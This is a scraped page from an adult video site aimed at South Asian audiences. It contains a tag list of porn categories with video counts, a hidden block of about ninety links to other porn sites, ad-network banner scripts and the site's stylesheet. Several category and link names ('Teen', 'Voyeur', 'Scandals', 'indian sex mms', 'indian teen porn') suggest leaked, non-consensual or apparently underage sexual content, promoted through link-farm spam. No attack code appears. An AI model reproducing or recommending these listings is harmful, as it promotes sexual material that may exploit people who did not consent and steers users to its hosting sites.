<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1333</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 209</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4329</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="http://desisexclips.org/" data-ct="2092873445"> desi sex clips <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://desinude.me/css/styles.css
body_size: 3075
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 96, 112); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 96, 112); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

